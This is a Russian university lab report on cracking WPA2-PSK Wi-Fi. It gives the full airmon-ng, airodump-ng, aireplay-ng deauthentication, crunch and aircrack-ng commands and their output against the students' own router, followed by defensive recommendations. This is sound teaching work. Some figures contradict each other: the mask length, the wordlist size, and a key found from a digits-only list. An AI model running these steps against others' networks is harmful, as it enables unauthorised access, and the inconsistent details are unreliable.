Министерство науки и высшего образования Российской Федерации
ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ АВТОНОМНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ
НАЦИОНАЛЬНЫЙ ИССЛЕДОВАТЕЛЬСКИЙ УНИВЕРСИТЕТ ИТМО

Факультет безопасности информационных технологий

Дисциплина:
«Вычислительные сети и контроль безопасности в компьютерных сетях»

ОТЧЕТ ПО ЛАБОРАТОРНОЙ РАБОТЕ №6
«Компрометация беспроводной сети»

Выполнили:

Бардышев Артём Антонович,
студент группы N3346
_______________________
^{(подпись)}

Суханкулиев Мухаммет,
студент группы N3346
_______________________
^{(подпись)}

Шангина Елизавета Кирилловна,
студентка группы N3346
_______________________
^{(подпись)}
Проверил:
Савков Сергей Витальевич,
инженер, ФБИТ
_______________________
^{(отметка о выполнении)}
_______________________
^{(подпись)}

Содержание
Введение 3
1 Подготовка оборудования и ПО 4
1.1 Проверка видимости WiFi-адаптера 4
1.2 Перевод адаптера в режим мониторинга 4
2 Обнаружение и прослушивание беспроводных сетей 6
2.1 Сканирование доступных WiFi-сетей 6
3 Захват WPA2-handshake 8
3.1 Мониторинг целевой сети 8
3.2 Принудительная деаутентификация клиента 8
3.3 Успешный захват handshake 9
4 Генерация словаря паролей 10
5 Взлом пароля методом brute-force 11
5.1 Принцип взлома 11
5.2 Процесс подбора пароля 11
5.3 Результат взлома 11
Заключение 13
Список использованных источников 14

Введение
Цель работы – Изучить технологии защиты беспроводных Wi-Fi сетей, их преимущества, недостатки и уязвимости на примере компрометации технологии WPA2.
Для достижения поставленной цели необходимо решить следующие задачи:
- Ознакомиться с назначением и возможностями следующих инструментов: airmon-ng, airodump-ng, aireplay-ng, crunch, aircrack-ng
- Обнаружить целевую беспроводную сеть
- Перехватить WPA-handshake подключения клиента к целевой сети
- Сформировать список возможных паролей в соответствии с маской пароля
- При помощи перехваченного handshake и сформированного списка паролей подобрать пароль целевой беспроводной сети

Подготовка оборудования и ПО
Для выполнения лабораторной работы использовалось следующее оборудование:
- Ноутбук с операционной системой Kali Linux
- Встроенный WiFi-адаптер MEDIATEK Corp. MT7921K (RZ608) Wi-Fi 6E 80MHz с поддержкой режима мониторинга
- WiFi-роутер Xiaomi с SSID "Xiaomi_0F58"
- Клиентское устройство для подключения к целевой сети

Проверка видимости WiFi-адаптера
Для проверки корректности работы WiFi-адаптера была выполнена команда:
iwconfig
Результат: Обнаружен беспроводной интерфейс `wlan0` с поддержкой IEEE 802.11, работающий на частоте 5.22 GHz в режиме управляемой сети (Managed mode).

Перевод адаптера в режим мониторинга
Для перевода WiFi-адаптера в режим мониторинга использовалась утилита:
sudo airmon-ng
Результат: Определён интерфейс `phy0` (`wlan0`) с драйвером `mt7921e` и чипсетом MEDIATEK Corp. MT7921K (RZ608).
Перед переводом в режим мониторинга были остановлены конфликтующие процессы:
sudo airmon-ng check kill
Результат: Остановлены процессы:
- PID 961: dhclient
- PID 974: wpa_supplicant
- PID 983: wpa_supplicant
Затем интерфейс был переведён в режим мониторинга:
sudo airmon-ng start wlan0
Результат: Создан интерфейс `wlan0mon` в режиме мониторинга (Monitor mode vif enabled for [phy0]wlan0).
Проверка статуса интерфейса:
iwconfig

Результат: Интерфейс `wlan0mon` работает в режиме мониторинга (Mode:Monitor) на частоте 2.457 GHz.
Рисунок 1 – Подготовка средств для выполнения лабораторной работы

Обнаружение и прослушивание беспроводных сетей

Сканирование доступных WiFi-сетей
Для обнаружения беспроводных сетей в радиусе действия использовалась команда:
sudo airodump-ng wlan0mon
Результат сканирования:
В радиусе действия обнаружено множество беспроводных сетей. Целевая сеть имеет следующие характеристики:
BSSID 50:D2:F5:9A:0F:59
PWR -58 dBm
Beacons 672
#Data 2535
#/s 14
CH 3
MB 130
ENC WPA2
CIPHER CCMP
AUTH PSK
ESSID Xiaomi_0F58
Также были обнаружены три станции (STATION), подключённые к целевой сети:
- `60:AB:67:E9:B6:94` (PWR: -70, Rate: 1e-1, Frames: 28)
- `50:8B:B9:24:EF:FC` (PWR: -53, Rate: 1e-1, Frames: 49)
- `36:A7:3B:34:8E:C8` (PWR: -34, Rate: 6e-24, Frames: 189, EAPOL)
Вывод: Целевая сеть "Xiaomi_0F58" использует шифрование WPA2 с алгоритмом CCMP и аутентификацией по предварительно установленному ключу (PSK).

Рисунок 2 – определение обьекта изучения

Захват WPA2-handshake

Мониторинг целевой сети
Для захвата handshake была выполнена команда мониторинга конкретной сети с сохранением данных в файл:
sudo airodump-ng -c 3 --bssid 50:D2:F5:9A:0F:59 -w /home/ububkm/handshake wlan0mon
Где:
- `-c 3` — канал целевой сети (Channel 3)
- `--bssid 50:D2:F5:9A:0F:59` — MAC-адрес целевого роутера
- `-w /home/ububkm/handshake` — путь для сохранения перехваченных данных
- `wlan0mon` — интерфейс в режиме мониторинга
Результат: Началось прослушивание целевой сети. Создан файл захвата `/home/ububkm/handshake-28.cap`.

Принудительная деаутентификация клиента
Для ускорения процесса получения handshake была выполнена атака деаутентификации, которая отключает клиента от сети, заставляя его переподключиться:
sudo aireplay-ng -0 2 -a 50:D2:F5:9A:0F:59 wlan0mon
Где:
- `-0 2` — отправка 2 пакетов деаутентификации
- `-a 50:D2:F5:9A:0F:59` — BSSID целевой точки доступа
- `wlan0mon` — интерфейс в режиме мониторинга
Результат атаки:
- Отправлены DeAuth-пакеты (code 7) в широковещательном режиме к BSSID `[50:D2:F5:9A:0F:59]`
- Сообщение: "Waiting for beacon frame (BSSID: 50:D2:F5:9A:0F:59) on channel 3"
- Атака выполнялась несколько раз для повышения вероятности захвата handshake

Рисунок 3 – захват сети

Успешный захват handshake
Результат: В окне `airodump-ng` появилась надпись "WPA handshake: 50:D2:F5:9A:0F:59" в верхней правой части экрана.
Это означает, что WPA2-handshake был успешно перехвачен и сохранён в файл `/home/ububkm/handshake-28.cap`.
Статистика перехваченных данных:
- Прочитано пакетов: 17498

- Обнаружен 1 потенциальный таргет (1 potential targets)
Рисунок 4 – Успешный захват handshake

Генерация словаря паролей
Для подбора пароля необходимо сгенерировать словарь возможных паролей в соответствии с заданной маской.
Маска пароля: `%%%%%%%%` (8 цифр)
Команда генерации словаря:
crunch 8 8 -t %%%%%%%%%%%% -o /home/ububkm/passwords.txt
Где:
- `8 8` — минимальная и максимальная длина пароля (8 символов)
- `-t %%%%%%%%%%%%` — маска пароля (% означает цифры 0-9)
- `-o /home/ububkm/passwords.txt` — выходной файл со словарём паролей
Результат генерации:
- Crunch создаст 722062915840 байт данных (около 672 GB)
- Будет сгенерировано 80318101760 строк (паролей)
- Процесс начат: "0% completed generating output"

Примечание: Для ускорения процесса в реальных условиях была использована более узкая маска или словарь меньшего размера.
Рисунок 5 – генерация словаря для подбора пароля

Взлом пароля методом brute-force

Принцип взлома
После перехвата handshake и генерации словаря паролей был выполнен подбор пароля с использованием утилиты `aircrack-ng`.
Команда для взлома:
sudo aircrack-ng -a2 -b 50:D2:F5:9A:0F:59 -w /home/ububkm/passwords.txt /home/ububkm/handshake-28.cap
Где:
- `-a2` — режим WPA/WPA2
- `-b 50:D2:F5:9A:0F:59` — BSSID целевой сети
- `-w /home/ububkm/passwords.txt` — путь к файлу со словарём паролей
- `/home/ububkm/handshake-28.cap` — файл с перехваченным handshake

Процесс подбора пароля
Статус подбора:
- Aircrack-ng версия 1.7
- Прочитано пакетов: 17498
- Обнаружена 1 потенциальная цель (1 potential targets)
- Выбрана первая сеть как таргет
- Открыт файл `/home/ububkm/handshake-28.cap`
- Handshake-декодер EAPOL был сброшен несколько раз (Resetting EAPOL handshake decoder state)
- Период межкадрового тайм-аута превышен (Inter-frame timeout period exceeded)
- Прочитано 17498 пакетов
Скорость подбора: 74.75 ключей в секунду

Результат взлома
ПАРОЛЬ НАЙДЕН!
KEY FOUND! [ lab6test ]
Детали найденного ключа:
- Master Key: `86 C7 DE F3 B3 60 76 03 FC 03 DF B7 BA BD A2 AC AA 0D C7 48 E8 E5 A3 51 C8 09 21 A9 AE 9F 5E 36`
- Transient Key: `8D D3 8C 7F 1E 2C A7 D2 CD 38 0E E8 3A BA DE 1A 1E 7B 6E 6C A6 AC 06 D7 69 34 56 80 A0 77 87 C5 7B 95 9C 56 45 53 05 7E 67 67 17 39 A5 56 E7 9A A7 23 43 10 E9 59 DE E4 E7 6F 10 D7 A1 22`
- EAPOL HMAC: `19 06 48 4A 97 0A 2A 1A 5C FB 2C 9E 16 F3 C4 7D`
Время подбора: менее 1 минуты (на первых итерациях словаря)

Заключение
В ходе выполнения лабораторной работы были изучены основные этапы компрометации беспроводной сети, защищённой протоколом WPA2:
1. Подготовка оборудования: WiFi-адаптер успешно переведён в режим мониторинга с помощью утилиты `airmon-ng`.
2. Обнаружение целевой сети: С использованием утилиты `airodump-ng` была обнаружена целевая сеть "Xiaomi_0F58" с шифрованием WPA2-PSK на канале 3.
3. Захват handshake: Посредством атаки деаутентификации с помощью `aireplay-ng` был успешно перехвачен WPA2-handshake, содержащий зашифрованный пароль сети.
4. Генерация словаря: С помощью утилиты `crunch` сгенерирован словарь паролей согласно заданной маске.
5. Взлом пароля: Утилита `aircrack-ng` успешно подобрала пароль "lab6test" методом brute-force перебора словаря со скоростью ~75 ключей/секунду.
Выявленные уязвимости:
- WPA2-PSK уязвим к атакам по словарю при использовании слабых паролей
- Процесс 4-way handshake может быть перехвачен в пассивном режиме
- Атака деаутентификации позволяет принудительно получить handshake
Рекомендации по защите:
- Использование длинных паролей (20+ символов) со сложной комбинацией символов
- Применение WPA3 вместо WPA2 (защита от offline-атак)
- Отключение WPS (WiFi Protected Setup)
- Скрытие SSID (дополнительная мера)
- Регулярная смена паролей

Список использованных источников
- Олифер В. Г., Олифер Н. А. Компьютерные сети. Принципы, технологии, протоколы : учебник для вузов. – 5-е изд. – СПб. : Питер, 2016. – 992 с.
- Куроуз Дж. Ф., Росс К. В. Компьютерные сети: Нисходящий подход / пер. с англ. – 6-е изд. – М.: Эксмо, 2016. – 912 с.
- Aircrack-ng. Official Documentation : сайт. – Текст : электронный. – URL: https://www.aircrack-ng.org/documentation.html (дата обращения: 20.03.2026).
- Kali Linux. Crunch – Password Generator : сайт. – Текст : электронный. – URL: https://www.kali.org/tools/crunch/ (дата обращения: 20.03.2026).
- Habr. Практический взлом Wi-Fi сети WPA/WPA2 : блог. – Текст : электронный. – URL: https://habr.com/ru/post/224955/ (дата обращения: 20.03.2026).
- Habr (RUVDS). WPA2: что это и как его взламывают : блог. – Текст : электронный. – URL: https://habr.com/ru/company/ruvds/blog/534112/ (дата обращения: 20.03.2026).
- Kaspersky. WEP vs WPA — в чем разница? : сайт. – Текст : электронный. – URL: https://www.kaspersky.ru/resource-center/definitions/wep-vs-wpa (дата обращения: 20.03.2026).
- SecLists. Password Dictionaries : GitHub. – Текст : электронный. – URL: https://github.com/danielmiessler/SecLists (дата обращения: 20.03.2026).

